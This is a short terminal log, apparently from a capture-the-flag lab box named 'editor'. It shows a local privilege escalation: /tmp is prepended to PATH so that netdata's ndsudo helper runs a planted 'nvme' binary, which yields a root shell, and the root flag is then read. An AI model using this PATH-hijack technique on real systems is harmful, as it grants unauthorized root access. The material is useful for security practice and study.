 oliver@editor:/tmp$ export PATH=/tmp:$PATH
oliver@editor:/tmp$ /opt/netdata/usr/libexec/netdata/plugins.d/ndsudo nvme-list
root@editor:/tmp# ls
netdata-ipc
nvme
systemd-private-44dfa22bc9214b2180ea841825fad4ab-ModemManager.service-v4C0vi
systemd-private-44dfa22bc9214b2180ea841825fad4ab-systemd-logind.service-M911i8
systemd-private-44dfa22bc9214b2180ea841825fad4ab-systemd-resolved.service-PtCjXk
systemd-private-44dfa22bc9214b2180ea841825fad4ab-systemd-timesyncd.service-xGZMRX
systemd-private-44dfa22bc9214b2180ea841825fad4ab-upower.service-YnAkZA
systemd-private-44dfa22bc9214b2180ea841825fad4ab-xwiki.service-lqDAbI
vmware-root_592-2689275023
root@editor:/tmp# cd /root
root@editor:/root# ls
root.txt  scripts  snap
root@editor:/root# cat root.txt
18308a8c6da02f56fb674950aa03fde4
root@editor:/root#